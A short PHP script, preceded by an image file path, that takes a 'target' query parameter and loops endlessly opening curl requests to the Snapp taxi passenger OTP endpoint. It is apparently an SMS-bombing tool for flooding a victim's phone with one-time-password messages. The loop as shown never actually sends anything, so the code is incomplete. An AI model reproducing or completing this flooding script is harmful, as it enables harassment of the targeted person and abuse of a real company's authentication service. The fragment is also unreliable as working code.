 <?php
set_time_limit(1000);
if (isset($_GET['target'])) {
    $target = $_GET['target'];
    while (True) {
        $url = 'https://app.snapp.taxi/api/api-passenger-oauth/v2/otp';
        $ch = curl_init($url);
    }
}
?>